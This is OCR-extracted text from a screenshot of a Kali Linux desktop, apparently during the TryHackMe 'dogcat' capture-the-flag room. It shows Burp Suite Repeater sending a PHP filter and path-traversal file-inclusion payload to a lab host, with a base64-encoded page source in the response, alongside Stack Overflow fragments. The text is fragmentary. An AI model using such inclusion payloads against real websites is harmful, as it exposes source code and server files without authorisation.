 UTM File Edit View Window Help
E
A
Thu 16 Nov 23:33
Kali Linux
Au
Home Insert
Paste
2 1
10.8.55.148
23:33
TryHackMe
dogcat
PayloadsAllT
From Base64
PHP error - c
https://stackoverflow.com/questions/6309524/php-error-cannot-re
127.
Kali Linux Kali Tools Kali Docs Kali Forum
stackoverflow About Products For Teams
Home
Questions
Tags
Users
Companies
COLLECTIVES
Collectives™ on
Stack Overflow –
Centralized & trusted
content around the
technologies you use
the most.
PHP
NLP
Learn more about
Collectives
the include_once th
– Genadinik Jun 1
1
@Genadinik you sh
about your error. Tr
program logic, inc
aren't ideal as both
figure out if a file is
– afarazit Jun 10, 2
In some cases ther
within one of the ch
error. The incude_o
– grant zukowski Ju
@grantzukowski no
checks to see if the
included, it doesn't
no sense to search
9:32
Add a comment
Take a look at your f
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
2 × 3 × +
Send Cancel < >
Target: http://10.10.149.31 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=
php%3a%2f%2ffilter%2fconvert.base64-
encode%2fresource%3d..%2f..%2fcats%2
f..%2f..%2fvar%2fwww%2fhtml%2findex
HTTP/1.1
2 Host: 10.10.149.31
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex \n
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1
sPgoKPGhlYWQ+CiAgICA8dGl0bGU+Z
G9nY2F0PC90aXRsZT4KICAgIDxsaW5
rIHJlbD0ic3R5bGVzaGVldCIgdHlwZ
T0idGV4dC9jc3MiIGhyZWY9Ii9zdHl
sZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9ke
T4KICAgIDxoMT5kb2djYXQ8L2gxPgo
gICAgPGk+YSBnYWxsZXJ5IG9mIHZhc
mlvdXMgZG9ncyBvciBjYXRzPC9pPgo
KICAgIDxkaXY+CiAgICAgICAgPGgyP
ldoYXQgd291bGQgeW91IGxpa2UgdG8
gc2VlPzwvaDI+CiAgICAgICAgPGEga
HJlZj0iLz92aWV3PWRvZyI+PGJ1dHR
vbiBpZD0iZG9nIj5BIGRvZzwvYnV0d
G9uPjwvYT4gPGEgaHJlZj0iLz92aWV
Search 0 highlights
Inspector
Back
Query parameter
Name
view
Value
php%3a%2f%2ffilter%2fconve
rt.base64-encode%2fresourc
e%3d..%2f..%2fcats%2f..%2f
..%2fvar%2fwww%2fhtml%2fin
dex
Decoded from: URL encoding
php://filter/convert.base6
4-encode/resource=../../ca
ts/../../var/www/html/inde
x
Inspector
Notes
Done
1,927 bytes | 395 millis
Page 5 of 8 668 words Focus 110%